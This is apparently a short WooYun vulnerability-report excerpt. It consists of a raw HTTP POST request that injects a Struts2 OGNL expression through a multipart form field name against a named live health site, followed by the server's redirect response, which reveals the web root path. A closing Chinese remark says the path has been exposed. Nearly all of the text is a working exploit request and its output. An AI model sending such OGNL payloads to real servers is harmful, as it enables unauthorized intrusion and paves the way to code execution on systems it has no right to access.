 POST /alljoin/.htm HTTP/1.1
User-Agent: curl/7.33.0
Host: health.95081.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 236
Content-Type:
multipart/form-data;boundary=------------------------4a606c052a8
93987
--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatch
er.HttpServletRequest").getRealPath("/")}"
-1
--------------------------4a606c052a893987--
HTTP/1.1 302 Found
Server: Tengine
Date: Mon, 28 Dec 2015 10:14:44 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Location: http://health.95081.com//data/prog1/resin4022_jkjlb3.0/cvs/jkjlb3.0/WebRoot/
Content-Length: 114
The URL has moved <a
href="http://health.95081.com//data/prog1/resin4022_jkjlb3.0/cvs/jkjlb3.0/WebRoot/">here</a>
路径爆出来了
www.wooyun.org